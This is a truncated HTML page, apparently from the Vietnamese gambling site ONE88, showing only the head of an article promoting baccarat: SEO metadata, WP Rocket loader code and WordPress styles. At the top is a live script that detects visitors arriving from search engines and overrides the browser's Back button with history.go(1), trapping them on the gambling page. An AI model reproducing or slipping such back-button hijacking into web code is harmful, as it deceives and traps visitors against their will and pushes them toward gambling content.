

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://one88web.info/one88-baccarat-tam-diem-giai-tri/
body_size: 27078
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
	 <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var x = document.referrer;
        var pattg = new RegExp("google.com");
        var pattc = new RegExp("coccoc.com");
//         var pattc = new RegExp("google.com.vn");
        var pattb = new RegExp("bing.com");
        var patty = new RegExp("yahoo.com");
    var pattych = new RegExp("chrome.com");
    var pattys = new RegExp("safari.com");
        if (pattg.test(x) == true || pattc.test(x) == true || pattych.test(x) == true || pattys.test(x) == true){
            history.pushState(null, null, location.href);
            window.onpopstate = function () {
                history.go(1);
            }
        }
    </script>
	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://one88web.info/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Baccarat - Tâm Điểm Giải Trí Được Nhiều Người Chọn Lựa</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing%20Script%3Aregular%2Cregular&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing%20Script%3Aregular%2Cregular&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing%20Script%3Aregular%2Cregular&#038;display=swap" /></noscript>
<meta name="description" content="Baccarat là dòng game quốc dân nổi tiếng được nhiều người biết đến. Đây là cái tên xuất hiện thường xuyên tại các địa chỉ giải trí trực tuyến trên thế giới."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://one88web.info/one88-baccarat-tam-diem-giai-tri/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Baccarat - Tâm Điểm Giải Trí Được Nhiều Người Chọn Lựa" />
<meta property="og:description" content="Baccarat là dòng game quốc dân nổi tiếng được nhiều người biết đến. Đây là cái tên xuất hiện thường xuyên tại các địa chỉ giải trí trực tuyến trên thế giới." />
<meta property="og:url" content="https://one88web.info/one88-baccarat-tam-diem-giai-tri/" />
<meta property="og:site_name" content="ONE88" />
<meta property="article:section" content="Game Bài" />
<meta property="og:updated_time" content="2024-02-23T19:10:13+07:00" />
<meta property="og:image" content="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg" />
<meta property="og:image:secure_url" content="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Tựa game gắn liền với thế giới đỏ đen" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-23T19:08:05+07:00" />
<meta property="article:modified_time" content="2024-02-23T19:10:13+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Baccarat - Tâm Điểm Giải Trí Được Nhiều Người Chọn Lựa" />
<meta name="twitter:description" content="Baccarat là dòng game quốc dân nổi tiếng được nhiều người biết đến. Đây là cái tên xuất hiện thường xuyên tại các địa chỉ giải trí trực tuyến trên thế giới." />
<meta name="twitter:image" content="https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://one88web.info/#person","name":"ONE88","logo":{"@type":"ImageObject","@id":"https://one88web.info/#logo","url":"http://one88c.com/wp-content/uploads/2024/01/icon_one88.png","contentUrl":"http://one88c.com/wp-content/uploads/2024/01/icon_one88.png","caption":"ONE88","inLanguage":"vi","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://one88web.info/#logo","url":"http://one88c.com/wp-content/uploads/2024/01/icon_one88.png","contentUrl":"http://one88c.com/wp-content/uploads/2024/01/icon_one88.png","caption":"ONE88","inLanguage":"vi","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://one88web.info/#website","url":"https://one88web.info","name":"ONE88","alternateName":"ONE88","publisher":{"@id":"https://one88web.info/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880","url":"https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880","width":"800","height":"400","caption":"T\u1ef1a game g\u1eafn li\u1ec1n v\u1edbi th\u1ebf gi\u1edbi \u0111\u1ecf \u0111en","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://one88web.info/one88-baccarat-tam-diem-giai-tri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://one88c.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://one88web.info/game-bai-one88/","name":"Game B\u00e0i"}},{"@type":"ListItem","position":"3","item":{"@id":"https://one88web.info/one88-baccarat-tam-diem-giai-tri/","name":"Baccarat &#8211; T\u00e2m \u0110i\u1ec3m Gi\u1ea3i Tr\u00ed \u0110\u01b0\u1ee3c Nhi\u1ec1u Ng\u01b0\u1eddi Ch\u1ecdn L\u1ef1a"}}]},{"@type":"WebPage","@id":"https://one88web.info/one88-baccarat-tam-diem-giai-tri/#webpage","url":"https://one88web.info/one88-baccarat-tam-diem-giai-tri/","name":"Baccarat - T\u00e2m \u0110i\u1ec3m Gi\u1ea3i Tr\u00ed \u0110\u01b0\u1ee3c Nhi\u1ec1u Ng\u01b0\u1eddi Ch\u1ecdn L\u1ef1a","datePublished":"2024-02-23T19:08:05+07:00","dateModified":"2024-02-23T19:10:13+07:00","isPartOf":{"@id":"https://one88web.info/#website"},"primaryImageOfPage":{"@id":"https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880"},"inLanguage":"vi","breadcrumb":{"@id":"https://one88web.info/one88-baccarat-tam-diem-giai-tri/#breadcrumb"}},{"@type":"Person","@id":"https://one88web.info/author/admin/","name":"admin","url":"https://one88web.info/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b6696f6ddcb62fbfc3d95aab12c7d14506ef97164dd480d5151413e180ff6d9a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b6696f6ddcb62fbfc3d95aab12c7d14506ef97164dd480d5151413e180ff6d9a?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"Baccarat - T\u00e2m \u0110i\u1ec3m Gi\u1ea3i Tr\u00ed \u0110\u01b0\u1ee3c Nhi\u1ec1u Ng\u01b0\u1eddi Ch\u1ecdn L\u1ef1a","keywords":"Baccarat","datePublished":"2024-02-23T19:08:05+07:00","dateModified":"2024-02-23T19:10:13+07:00","articleSection":"Game B\u00e0i","author":{"@id":"https://one88web.info/author/admin/","name":"admin"},"publisher":{"@id":"https://one88web.info/#person"},"description":"Baccarat l\u00e0 d\u00f2ng game qu\u1ed1c d\u00e2n n\u1ed5i ti\u1ebfng \u0111\u01b0\u1ee3c nhi\u1ec1u ng\u01b0\u1eddi bi\u1ebft \u0111\u1ebfn. \u0110\u00e2y l\u00e0 c\u00e1i t\u00ean xu\u1ea5t hi\u1ec7n th\u01b0\u1eddng xuy\u00ean t\u1ea1i c\u00e1c \u0111\u1ecba ch\u1ec9 gi\u1ea3i tr\u00ed tr\u1ef1c tuy\u1ebfn tr\u00ean th\u1ebf gi\u1edbi.","name":"Baccarat - T\u00e2m \u0110i\u1ec3m Gi\u1ea3i Tr\u00ed \u0110\u01b0\u1ee3c Nhi\u1ec1u Ng\u01b0\u1eddi Ch\u1ecdn L\u1ef1a","@id":"https://one88web.info/one88-baccarat-tam-diem-giai-tri/#richSnippet","isPartOf":{"@id":"https://one88web.info/one88-baccarat-tam-diem-giai-tri/#webpage"},"image":{"@id":"https://one88web.info/wp-content/uploads/2024/02/baccarat-la-gi.jpg?v=1709839880"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://one88web.info/one88-baccarat-tam-diem-giai-tri/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://one88web.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a' />
<link rel='prefetch' href='https://one88web.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.1' />
<link rel='prefetch' href='https://one88web.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.1' />
<link rel='prefetch' href='https://one88web.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.1' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin one88web.info &raquo;" href="https://one88web.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="one88web.info &raquo; Dòng bình luận" href="https://one88web.info/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://one88web.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fone88web.info%2Fone88-baccarat-tam-diem-giai-tri%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://one88web.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fone88web.info%2Fone88-baccarat-tam-diem-giai-tri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 